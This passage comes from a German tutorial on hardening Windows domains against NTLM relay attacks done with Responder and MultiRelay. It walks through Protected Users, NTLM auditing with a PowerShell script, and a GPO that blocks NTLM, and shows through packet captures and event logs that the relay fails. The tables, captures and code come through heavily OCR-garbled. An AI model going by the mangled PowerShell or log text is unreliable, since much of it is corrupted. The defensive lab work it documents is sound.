|    | 188 17.083518 | 172.16.0.11  | 172.16.0.160 | TCP          | 66 445 → 58434 [ACK] Seq=1 Ack=2 Win=263424 Len=0 TSval=8417162 TSecr=1783780334                               |
|    | 189 17.083529 | 172.16.0.11  | 172.16.0.160 | TCP          | 54 445 → 58434 [RST, ACK] Seq=1 Ack=2 Win=0 Len=0                                                              |
| 1  | 190 17.083965 | 172.16.0.10  | 172.16.0.12  | EPM          | 322 Map response, RPC_NETLOGON, 32bit NDR, RPC_NETLOGON, 32bit NDR                                             |
|    | 191 17.084399 | 172.16.0.12  | 172.16.0.10  | TCP          | 66 49874 → 49670 [SYN, ECN, CWR] Seq=0 Win=8192 Len=0 MSS=1460 WS=256 SACK_PERM=1                              |
|    | 192 17.084892 | 172.16.0.10  | 172.16.0.12  | TCP          | 66 49670 + 49874 [SYN, ACK, ECN] Seq=0 Ack=1 Win=8192 Len=0 MSS=1460 WS=256 SACK_PERM=1                        |
|    | 193 17.084910 | 172.16.0.12  | 172.16.0.10  | TCP          | 54 49874 → 49670 [ACK] Seq=1 Ack=1 Win=2102272 Len=0                                                           |
|    | 194 17.084969 | 172.16.0.12  | 172.16.0.10  | DCERPC       | 268 Bind: call_id: 2, Fragment: Single, 3 context items: RPC_NETLOGON V1.0 (32bit NDR), RPC_NETLOGON_V1.0 (64t |
|    | 195 17.085369 | 172.16.0.10  | 172.16.0.12  | DCERPC       | 182 Bind_ack: call_id: 2, Fragment: Single, max_xmit: 5840 max_recv: 5840, 3 results: Provider rejection, Acce |
|    | 196 17.085536 | 172.16.0.12  | 172.16.0.10  | RPC_NETLOGON | 990 NetrLogonSamLogonEx request                                                                                |
|    | 197 17.087535 | 172.16.0.10  | 172.16.0.12  | RPC_NETLOGON | 174 NetrLogonSamLogonEx response                                                                               |
|    | 198 17.087882 | 172.16.0.12  | 172.16.0.160 | SMB          | 105 Session Setup AndX Response, Error: STATUS_ACCOUNT_RESTRICTION                                             |

Nebenbei erkennt man in den roten Zeilen, dass auch das Ziel Probleme mit NTLM hat, so wird in Zeile 194+195 ein Netlogon vom DC verweigert...

Das MultiRelay kann mit der Antwort des Zielservers nicht viel anfangen und wartet einfach ab:



Frame 87: 105 bytes on wire (840 bits), 105 bytes captured (840 bits) on interface 0 Ethernet II, Src: Microsof\_6e:65:57 (00:15:5d:6e:65:57), Dst: Microsof\_6e:65:00 (00:15:5d:6e:65:00) Internet Protocol Version 4, Src: 172.16.0.12, Dst: 172.16.0.160 Transmission Control Protocol, Src Port: 445, Dst Port: 49542, Seq: 655, Ack: 718, Len: 39 NetBIOS Session Service SMB (Server Message Block Protocol) ✓ SMB Header Server Component: SMB [Response to: 72] [Time from request: 0.007176000 seconds] SMB Command: Session Setup AndX (0x73) NT Status: STATUS\_ACCOUNT\_RESTRICTION (0xc000006e) Flags: 0x98, Request/Response, Canonicalized Pathnames, Case Sensitivity > Flags2: 0xc807, Unicode Strings, Error Code Type, Extended Security Negotiation, Security Signatures, Ex Process ID High: 0 Signature: 0000000000000000 Reserved: 0000 Tree ID: 0 Process ID: 6972 User ID: 2048 Multiplex ID: 3 > Session Setup AndX Response (0x73)

Der Client erhält dann später eine Meldung, dass er nicht auf das Ziel "FileSerFer" zugreifen kann. Und im Zielserver wird der fehlgeschlagene Anmeldeversuch im Eventlog sichtbar:

| ywords          | Date and Time            |                                       | Source          | Event ID             | Task Category |  |
|-----------------|--------------------------|---------------------------------------|-----------------|----------------------|---------------|--|
| Audit Failure   | 2/25/2018 8:58:23        | АМ                                    | Microsoft W     | in 4625              | Logon         |  |
| ent 4625, Micro | soft Windows secur       | ity auditing.                         |                 |                      |               |  |
| General Details | 5                        |                                       |                 |                      |               |  |
| An account fa   | iled to log on.          |                                       |                 |                      | ^             |  |
| Subject:        |                          |                                       |                 |                      |               |  |
| Secu            | rity ID:                 | NULL SID                              |                 |                      |               |  |
| Acco            | unt Name:                | -                                     |                 |                      |               |  |
| Logo            | n ID:                    | -<br>0×0                              |                 |                      |               |  |
| Logon Type:     |                          | 3                                     |                 |                      |               |  |
| Account For V   | /hich Logon Failed:      |                                       |                 |                      |               |  |
| Secu            | rity ID:                 | NULL SID                              |                 |                      |               |  |
| Acco            | unt Name:<br>unt Domain: | Administra<br>ADATUM                  | tor             |                      |               |  |
| Failure Inform  | ation:                   |                                       |                 |                      |               |  |
| Failu<br>Statu  | re Reason:<br>s:         | Unknown u<br><mark>0×C000006</mark> E | ser name or bad | password.            | ~             |  |
| Log Name:       | Security                 |                                       |                 |                      |               |  |
| Source:         | Microsoft Win            | dows security                         | Logged:         | 2/25/2018 8:58:23 AM |               |  |
| Event ID:       | 4625                     |                                       | Task Category:  | Logon                |               |  |
| Level:          | Information              |                                       | Keywords:       | Audit Failure        |               |  |
| User:           | N/A                      |                                       | Computer:       | LON-SVR2.Adatum.com  | n             |  |
| 0.0.1.          | 16.                      |                                       |                 |                      |               |  |

Auch in diesem Beispiel konnte der Angriff abgewendet werden. Dennoch müsst ihr genau prüfen, unter welchen Voraussetzungen in euren Infrastrukturen die Gruppenmitgliedschaft in "Protected Users" nachteilig ist.

#### Deaktivierung von NTLMv1 und NTLMv

Für die ganz Harten unter uns: wenn es die Umgebung erlaubt, kann NTLM auch ganz abgeschaltet werden. Dafür müssen aber **alle** (!!!) Beteiligten kompatibel sein: **alle** Clients, **alle** Server und **alle** Anwendungen! (Es ist natürlich möglich, Ausnahmen zu definieren, aber da steckt einiges an Aufwand dahinter!)

#### Vorbereitung – Der Audit-Mode

Diese Umstellung bedarf also etwas Vorbereitung. Zunächst sollte das Protokollieren der NTLM-Nutzung auf den DCs aktiviert werden. Danach sollte man einige Zeit warten und regelmäßig die Logfiles kontrollieren. Denkt bitte an die vorhandene Umlaufprotokollierung der Eventlogs: ist das Logfile voll, dann werden einfach die ältesten Records durch die Neusten überschrieben. Es nützt also kein Audit-Zeitraum von 4 Wochen, wenn eure Logfiles nur 1MB größ werden...

Auch wichtig: JEDER DC schreibt seine eigenen Logfiles. Für ein vollständiges Bild müsst ihr also alle DCs auswerten. Vielleicht hilft euch ja mein Powershell-Code weiter. Dieser sucht auf allen DCs der Domain nach dem Logfile und filtert euch die relevanten Infos heraus:

| Invoke-Command -ComputerName (Get-ADDomain).ReplicaDirectoryServers -ScriptBlock {          |      |
|---------------------------------------------------------------------------------------------|------|
| Get-WinEvent -Path C:\Windows\System32\Winevt\Logs\Microsoft-Windows-NTLM%40perational.evtx |      |
| Select-Object -Property @{ n='DC' ; e={ Senv:COMPUTERNAME                                   | } }, |
| <code>@{ n='Datetime' ; e={ (Get-Date -Date \$TimeCreated -Format u) -replace 'z'</code>    | } }, |



| 0{ n='Client'                | ; e={ ((\$Message -split "`n"   select | -string 'Workstation') -split ':')[1].trim()       | } },    |
|------------------------------|----------------------------------------|----------------------------------------------------|---------|
| @{ n='Server'                | ; e={ ((\$Message -split "`n"   select | -string 'Secure Channel name') -split ':')[1].trim | () } }, |
| @{ n='Domain'                | ; e={ ((\$Message -split "`n"   select | -string 'Domain name') -split ':')[1].trim()       | } },    |
| @{ n='User'                  | ; e={ ((\$Message -split "`n"   select | -string 'User name') -split ':')[1].trim()         | } }     |
| I Downoth Malala December DO | Detetion Olicet Common Densis Horn     |                                                    |         |

} | Format-Table -Property DC,Datetime,Client,Server,Domain,User

| DC      | Datetime           | Client      | Server   | Domain | User          |
|---------|--------------------|-------------|----------|--------|---------------|
|         |                    |             |          |        |               |
| LON-DC1 | 2018-02-27 03:09:2 | 28 LON-SVR1 | LON-SVR2 | ADATUM | Administrator |
| LON-DC1 | 2018-02-26 09:02:4 | 10 LON-SVR1 | LON-SVR2 | ADATUM | Administrator |
| LON-DC1 | 2018-02-26 08:55:4 | 1 LON-SVR1  | LON-SVR2 | ADATUM | Administrator |
| LON-DC1 | 2018-02-26 08:55:4 | 1 LON-SVR1  | LON-SVR2 | ADATUM | Administrator |
| LON-DC1 | 2018-02-26 08:55:4 | 1 LON-SVR1  | LON-SVR2 | ADATUM | Administrator |
| LON-DC1 | 2018-02-26 08:50:  | 30 LON-SVR1 | LON-SVR2 | ADATUM | Administrator |
| LON-DC1 | 2018-02-26 08:50:  | 30 LON-SVR1 | LON-SVR2 | ADATUM | Administrator |
| LON-DC1 | 2018-02-26 08:50:  | 30 LON-SVR1 | LON-SVR2 | ADATUM | Administrator |
| LON-DC1 | 2018-02-26 08:50:  | 30 LON-SVR1 | LON-SVR2 | ADATUM | Administrator |
|         |                    |             |          |        |               |

Damit könnt ihr einfach CSV-Dateien erstellen und diese auswerten.

So könnte die GPO aussehen:

|            | hide                  |
|------------|-----------------------|
|            | h                     |
|            | h                     |
|            | h                     |
|            | h                     |
|            | h                     |
|            | h                     |
| Setting    |                       |
| Enable all |                       |
|            | Setting<br>Enable all |

Und das sind die Logfiles in den DomainControllern:

| Operational Numb                                                                                                   | er of events: 4                                                                                                    |                     |                                                                                                    |                      |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------|----------------------------------------------------------------------------------------------------|----------------------|
| Level                                                                                                    | C                                                                                                    | late and Time       | Source Event ID                                                                                                    | Task Cate <u>c</u> 1 |
| <ol> <li>Information</li> </ol>                                                                                    | 2                                                                                                    | /26/2018 8:50:30 AM | Security-Netlogon 8004                                                                                                    | Auditing N           |
| <ol> <li>Information</li> </ol>                                                                                    | 2                                                                                                    | /26/2018 8:50:30 AM | Security-Netlogon 8004                                                                                                    | Auditing N           |
| <ol> <li>Information</li> </ol>                                                                                    | 2                                                                                                    | /26/2018 8:50:30 AM | Security-Netlogon 8004                                                                                                    | Auditing N           |
| <ul> <li>Information</li> </ul>                                                                                    | 2                                                                                                    | /26/2018 8:50:30 AM | Security-Netlogon 8004                                                                                                    | Auditing N *         |
| Event 8004, Security-                                                                                              | Netlogon                                                                                                    |                     |                                                                                                    | ×                    |
| General Details                                                                                                    |                                                                                                    |                     |                                                                                                    |                      |
| Domain name: A<br>Workstation nam<br>Secure Channel t<br>Audit NTLM auth<br>domain is set to<br>If you want to all | DATUM<br>In: LON-SVR1<br>ype: 2<br>rentication requests within<br>any of the Deny options.<br>ow NTI M authentication | n the domain ADATUN | 1 that would be blocked if the security policy Network Security: Restrict NTLM: NTLM authentication in<br>ΔΠΔΤΠΜ_set the security nolicy Network Security: Restrict NTLM: NTLM authentication in this doma | this<br>in to 👻      |
| Log Name:                                                                                                    | Microsoft-Windows-N                                                                                                   | TLM/Operational     |                                                                                                    |                      |
| Source:                                                                                                    | Security-Netlogon                                                                                                    | Logged:             | 2/26/2018 8:50:30 AM                                                                                                    |                      |
| Event ID:                                                                                                    | 8004                                                                                                    | Task Category:      | Auditing NTLM                                                                                                    |                      |
| Level:                                                                                                    | Information                                                                                                    | Keywords:           |                                                                                                    |                      |
| User:                                                                                                    | SYSTEM                                                                                                    | Computer:           | LON-DC1.Adatum.com                                                                                                    |                      |
| OpCode:                                                                                                    | Info                                                                                                    |                     |                                                                                                    |                      |
| More Information                                                                                                   | : Event Log Online Help                                                                                               |                     |                                                                                                    |                      |

NTLM lässt sich einfach testen, indem man eine SMB-Verbindung mit der IP-Adresse des Zieles aufbaut. Da kann/darf kein Kerberos verwendet werden... Probiert es aus!

## Scharfschalten der NTLM-Restriktion

Nachdem ihr ausgiebig getestet habt könnt ihr nun die GPO mit der Restriktion und ggf. den Ausnahmen aufsetzen. Ich lasse hier keine Ausnahmen zu:

| GPO-Computer-Sicherheit-NoNTLM                                      |                      |          |  |  |  |  |  |
|---------------------------------------------------------------------|----------------------|----------|--|--|--|--|--|
| Scope Details Settings Delegation Status                            |                      |          |  |  |  |  |  |
| GPO-Computer-Sicherheit-NoNTLM                                      |                      |          |  |  |  |  |  |
| Data collected on: 2/27/2018 9:06:36 AM                             |                      | hide all |  |  |  |  |  |
| Computer Configuration (Enabled)                                    |                      | hide     |  |  |  |  |  |
| Policies                                                            |                      | hide     |  |  |  |  |  |
| Windows Settings                                                    |                      | hide     |  |  |  |  |  |
| Security Settings                                                   |                      | hide     |  |  |  |  |  |
| Local Policies/ Security Options                                    |                      | hide     |  |  |  |  |  |
| Other                                                               |                      | hide     |  |  |  |  |  |
| Policy                                                              | Setting              |          |  |  |  |  |  |
| Network security: Restrict NTLM: NTLM authentication in this domain |                      |          |  |  |  |  |  |
| User Configuration (Disabled)                                       |                      |          |  |  |  |  |  |
| No settings defined.                                                | No settings defined. |          |  |  |  |  |  |

Habt ihr bei der Vorbereitung aufgepasst? Man kann des mit IP-Adressen "testen" – eben weil diese Aufrufe nach dem Scharfschalten nicht mehr funktionieren:



Passt also bitte u.A. folgendes an:

- Scripte mit UNC-Pfaden auf IP-Adressen
- gemappte Laufwerke und Drucker
- ODBC-Verbindungen
- ...

Sonst findet ihr solche Einträge im Eventlog:

| Operational Number of events: 7                                                                                                    |                      |                   |                     |  |  |  |
|----------------------------------------------------------------------------------------------------|----------------------|-------------------|---------------------|--|--|--|
| Level                                                                                                    | Date and Time        | Source            | Event ID Task Categ |  |  |  |
| <b>▲</b> Warning                                                                                                    | 2/26/2018 8:55:41 AM | Security-Netlogon | 4004 Blocking N     |  |  |  |
| 🔔 Warning                                                                                                    | 2/26/2018 8:55:41 AM | Security-Netlogon | 4004 Blocking №     |  |  |  |
| 🔔 Warning                                                                                                    | 2/26/2018 8:55:41 AM | Security-Netlogon | 4004 Blocking N     |  |  |  |
| <ol> <li>Information</li> </ol>                                                                                                    | 2/26/2018 8:50:30 AM | Security-Netlogon | 8004 Auditing N     |  |  |  |
| <                                                                                                    |                      |                   | >                   |  |  |  |
| Event 4004, Security-Netlogor                                                                                                    | n                    |                   | :                   |  |  |  |
| General       Details         Domain Controller Blocked: NTLM authentication to this domain controller is blocked.         Secure Channel name: LON-SVR2         User name: Administrator         Domain name: LDATUM         Workstation name: LON-SVR1         Secure Channel type: 2         NTLM authentication within the domain ADATUM is blocked. |                      |                   |                     |  |  |  |



#### Und der Angriff?

Nachdem nun NTLM abgeschaltet ist können wir die Funktion vom Responder und dem MultiRelay prüfen. Der Angriff folgt wieder dem gleichen Muster. Der Client-Admin ruft die falsche URL im Windows Explorer auf, der Responder lenkt ihn auf das MultiRelay und dieses versucht die Clientanmeldung an den Zielserver durchzureichen:



Nur bekommt das MultiRelay keine, da dieser Traffic nicht mehr erlaubt ist. Dafür findet man nun im DC dieses Eventlog:

| <b>Operational</b> Num                                                                                                    | nber of events: 8             |                |                      |                   |          |       |  |  |
|----------------------------------------------------------------------------------------------------|-------------------------------|----------------|----------------------|-------------------|----------|-------|--|--|
| Level                                                                                                    | Date a                        | ind Time       |                      | Source            | Event IE | ) Tas |  |  |
| ⚠ Warning 2/26/2018 9:02:40 AM                                                                                                    |                               |                |                      | Security-Netlogon | 4004     | 4 Blo |  |  |
| 🔔 Warning                                                                                                    | 2/26/2                        | 018 8:55:41 AM |                      | Security-Netlogon | 4004     | 1 Blo |  |  |
| < 14/2                                                                                                    |                               |                |                      | C                 | 400      | n ni- |  |  |
| Event 4004, Securit                                                                                                    | Event 4004, Security-Netlogon |                |                      |                   |          |       |  |  |
| General Details                                                                                                    | General Details               |                |                      |                   |          |       |  |  |
| Upmain Controller Blocket: NLLM authentication to this domain controller is blocked.<br>Secure Channel rame: CDA-SNR2<br>User name: Addministrator<br>Domain name: ADATUM<br>Workstation name: LON-SNR1<br>Secure Channel type: 2<br>NTLM authentication within the domain ADATUM is blocked.<br>If you want to allow NTLM authentication requests in the domain ADATUM, set the security policy Network Security: Restrict NTLM: NTLM authentication in this domain to<br>Disabled. |                               |                |                      |                   |          |       |  |  |
| Log Name: Microsoft-Windows-NTLM/Operational                                                                                                    |                               |                |                      |                   |          |       |  |  |
| Source:                                                                                                    | Security-Netlogon             | Logged:        | 2/26/2018 9:02:40 AM |                   |          |       |  |  |
| Event ID:                                                                                                    | 4004                          | Task Category: | Blocking NTLM        |                   |          |       |  |  |
| Level:                                                                                                    | Warning                       | Keywords:      |                      |                   |          |       |  |  |
| User:                                                                                                    | SYSTEM                        | Computer:      | LON-DC1.Adatum.com   |                   |          |       |  |  |
| 0.0.1                                                                                                    | 1.0                           |                |                      |                   |          |       |  |  |

Im WireShark sieht die Kommunikation zwischen den 4 Beteiligten (der DC gehört dazu) so aus:



| 📕 tc | 🖡 tcp.stream eq 2 or tcp.stream eq 5 or tcp.stream eq 0 |              |              |          |                                                                                                 |
|------|---------------------------------------------------------|--------------|--------------|----------|-------------------------------------------------------------------------------------------------|
| No.  | Time                                                    | Source       | Destination  | Protocol | Length Info                                                                                     |
| Г    | 52 11.903213                                            | 172.16.0.160 | 172.16.0.12  | TCP      | 74 57714 → 445 [SYN] Seq=0 Win=29200 Len=0 MSS=1460 SACK_PERM=1 TSval=1952715088 Tf             |
|      | 53 11.903262                                            | 172.16.0.12  | 172.16.0.160 | TCP      | 74 445 → 57714 [SYN, ACK] Seq=0 Ack=1 Win=8192 Len=0 MSS=1460 WS=256 SACK_PERM=1 T              |
|      | 55 11.903945                                            | 172.16.0.160 | 172.16.0.12  | TCP      | 66 57714 → 445 [ACK] Seq=1 Ack=1 Win=29312 Len=0 TSval=1952715089 TSecr=454358                  |
|      | 61 11.907939                                            | 172.16.0.11  | 172.16.0.10  | тср      | 66 49722 → 88 [SYN, ECN, CWR] Seq=0 Win=8192 Len=0 MSS=1460 WS=256 SACK_PERM=1                  |
|      | 62 11.908543                                            | 172.16.0.10  | 172.16.0.11  | TCP      | 66 88 → 49722 [SYN, ACK, ECN] Seq=0 Ack=1 Win=8192 Len=0 MSS=1460 WS=256 SACK_PERM:             |
|      | 63 11.908569                                            | 172.16.0.11  | 172.16.0.10  | TCP      | 54 49722 → 88 [ACK] Seq=1 Ack=1 Win=2102272 Len=0                                               |
|      | 64 11.908606                                            | 172.16.0.11  | 172.16.0.10  | KRB5     | 1671 TGS-REQ                                                                                    |
|      | 65 11.909312                                            | 172.16.0.10  | 172.16.0.11  | TCP      | 54 88 → 49722 [ACK] Seq=1 Ack=1618 Win=2102272 Len=0                                            |
|      | 66 11.909431                                            | 172.16.0.10  | 172.16.0.11  | KRB5     | 148 KRB Error: KRB5KDC_ERR_S_PRINCIPAL_UNKNOWN                                                  |
|      | 67 11.910261                                            | 172.16.0.11  | 172.16.0.10  | TCP      | 54 49722 → 88 [FIN, ACK] Seq=1618 Ack=95 Win=2102272 Len=0                                      |
|      | 68 11.910810                                            | 172.16.0.10  | 172.16.0.11  | TCP      | 54 88 → 49722 [ACK] Seq=95 Ack=1619 Win=2102272 Len=0                                           |
|      | 69 11.910811                                            | 172.16.0.10  | 172.16.0.11  | TCP      | 54 88 → 49722 [RST, ACK] Seq=95 Ack=1619 Win=0 Len=0                                            |
|      | 70 11.911081                                            | 172.16.0.160 | 172.16.0.12  | SMB      | 117 Negotiate Protocol Request                                                                  |
|      | 71 11.911385                                            | 172.16.0.12  | 172.16.0.160 | SMB      | 275 Negotiate Protocol Response                                                                 |
|      | 72 11.912196                                            | 172.16.0.160 | 172.16.0.12  | TCP      | 66 57714 → 445 [ACK] Seq=52 Ack=210 Win=30336 Len=0 TSval=1952715097 TSecr=454366               |
|      | 73 11.912326                                            | 172.16.0.160 | 172.16.0.12  | SMB      | 174 Session Setup AndX Request, NTLMSSP_NEGOTIATE                                               |
|      | 74 11.912531                                            | 172.16.0.12  | 172.16.0.160 | SMB      | 511 Session Setup AndX Response, NTLMSSP_CHALLENGE, Error: STATUS_MORE_PROCESSING_R             |
|      | 90 11.928001                                            | 172.16.0.160 | 172.16.0.11  | TCP      | 74 34568 → 445 [SYN] Seq=0 Win=29200 Len=0 MSS=1460 SACK_PERM=1 TSval=3367134992 T              |
|      | 91 11.928024                                            | 172.16.0.11  | 172.16.0.160 | TCP      | 74 445 $\rightarrow$ 34568 [SYN, ACK] Seq=0 Ack=1 Win=8192 Len=0 MSS=1460 WS=256 SACK_PERM=1 T! |
|      | 92 11.929037                                            | 172.16.0.160 | 172.16.0.11  | TCP      | 66 34568 → 445 [ACK] Seq=1 Ack=1 Win=29312 Len=0 TSval=3367134992 TSecr=454397                  |
|      | 93 11.930446                                            | 172.16.0.160 | 172.16.0.11  | SMB      | 117 Negotiate Protocol Request                                                                  |
|      | 94 11.930815                                            | 172.16.0.11  | 172.16.0.160 | SMB      | 275 Negotiate Protocol Response                                                                 |
|      | 95 11.931989                                            | 172.16.0.160 | 172.16.0.12  | SMB      | 624 Session Setup AndX Request, NTLMSSP_AUTH, User: ADATUM\Administrator                        |
|      | 96 11.932260                                            | 172.16.0.160 | 172.16.0.11  | TCP      | 66 34568 → 445 [ACK] Seq=52 Ack=210 Win=30336 Len=0 TSval=3367134996 TSecr=454399               |
|      | 97 11.932835                                            | 172.16.0.160 | 172.16.0.11  | SMB      | 306 Session Setup AndX Request, NTLMSSP_NEGOTIATE                                               |
|      | 99 11.933097                                            | 172.16.0.11  | 172.16.0.160 | SMB      | 542 Session Setup AndX Response, NTLMSSP_CHALLENGE, Error: STATUS_MORE_PROCESSING_R             |
|      | 105 11.933917                                           | 172.16.0.160 | 172.16.0.11  | TCP      | 66 34568 → 445 [FIN, ACK] Seq=292 Ack=686 Win=31360 Len=0 TSval=3367134998 TSecr=4!             |
|      | 106 11.933943                                           | 172.16.0.11  | 172.16.0.160 | TCP      | 66 445 → 34568 [ACK] Seq=686 Ack=293 Win=263168 Len=0 TSval=454403 TSecr=336713499{             |
|      | 110 11.934160                                           | 172.16.0.11  | 172.16.0.160 | TCP      | 54 445 → 34568 [RST, ACK] Seq=686 Ack=293 Win=0 Len=0                                           |
|      | 119 11.936764                                           | 172.16.0.12  | 172.16.0.160 | SMB      | 105 Session Setup AndX Response, Error: STATUS_NOT_SUPPORTED                                    |
|      | 124 11.979831                                           | 172.16.0.160 | 172.16.0.12  | TCP      | 66 57714 → 445 [ACK] Seq=718 Ack=694 Win=31360 Len=0 TSval=1952715123 TSecr=454378              |

## Hier findet ihr die Erläuterungen zu den relevanten Paketen:

| Paket | von        | an        | Beschreibung                                                                                                    |
|-------|------------|-----------|----------------------------------------------------------------------------------------------------|
| 64    | Client     | DC        | Der Client fordert für die Authentisierung am Service CIFS (Filesystem) am<br>Server "FileSerfer" ein TGS (Ticket Granting Service) an:                                                                                                    |
| 66    | DC         | Client    | Der DC antwortet dem Client, dass er diesen Server nicht finden kann:<br>Frame 66: 148 bytes on wire (1184 bits), 148 bytes captured (1184 bits) on interface 0<br>Ethernet II, Src: Microsof_6e:65:46 (00:15:5d:6e:65:56 (00:15:5d:6e:65:56)<br>Internet Protocol Version 4, Src: 172.16.0.10, Dst: 172.16.0.11<br>Transmission Control Protocol, Src Port: 88, Dst Port: 49722, Seq: 1, Ack: 1618, Len: 94<br>Verberos<br>Verberor<br>pro: 5<br>msg-type: krb-error (30)<br>stime: 2018-02-26 17:02:40 (UTC)<br>susec: 909000<br>error-code: edR S-PRIMCIPAL-URKIDDes (7)<br>reals: ADATUM-LOW<br>V sname<br>stame: type: kR85-NIT-SRV-INST (2)<br>v sname string: 2 items<br>SNameString: fileSerfer |
| 74    | Zielserver | Angreifer | Hier bekommt der Angreifer vom Zielserver die NTLM-Challenge                                                                                                    |



| <pre>&gt; Frame 74: 511 bytes on wire (4088 bits), 511 bytes captured (4088 bit<br/>&gt; Ethernet II, Src: Hicrosof_6e:65:57 (00:15:3d:6e:65:57), Dst: Microsof<br/>&gt; Intermet Protocol Version 4, Src: 172.16.0.12, Dst: 172.16.0.160<br/>&gt; Intermet Protocol Version 4, Src: 172.16.0.12, Dst: 172.16.0.160<br/>&gt; Intermet Protocol Version 4, Src: 172.16.0.12, Dst: 172.16.0.160<br/>&gt; StR0 (Server Message Block Protocol)<br/>&gt; SH0 (Server Message Block Protocol)<br/>&gt; SH0 Header<br/>&gt; Session Server and (0000<br/>A COUT (VT): 4<br/>Action: 0x0000<br/>Security Blob Length: 210<br/>Byte Court (NCC): 308<br/>&gt; Security Blob Length: 210<br/>Byte Court (NCC): 308<br/>&gt; Security Blob: de54Ac4d53535000020000000:000:0000000158289e2<br/>&gt; GeSarAT Generic Security Service Application Program Interfax<br/>&gt; MILM Server Challenge: edbe254Bc4d512<br/>NILVISSP identifier: INUSSP (HALLENGE (0x00000002))<br/>&gt; Target Name: ADATM<br/>&gt; Negotiate Flags: 0xc2898215, Negotiate 56, Negotiate Ke<br/>MILM Server Challenge: edbe254Bc4d512<br/>Reserve: 0000000000000<br/>&gt; ' Target Info<br/>Length: 142<br/>Offset: 68<br/>&gt; Attribute: NetBIOS computer name: LON-SVR2.Adatum.com<br/>&gt; Attribute: NetBIOS computer name: LON-SVR2.Adatum.com<br/>&gt; Attribute: INE Scomputer name: LON-SVR2.Adatum.com<br/>&gt; Attribute: INS computer name: Adatum.com<br/>&gt; Attribute: INS computer name: INS-SNR2.Adatum.com<br/>&gt; Attribute: INS computer name: Adatum.com<br/>&gt; Attribute: INS computer name: Adatum.com</pre> | ts) on interface 1<br>of_6e:65:00 (00:15:5d:6e:65:00)<br>210, Ack: 160, Len: 445<br>2<br>ce<br>ey Exchange, Negotiate 128, Negotiate Version, Negotiate Target In                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
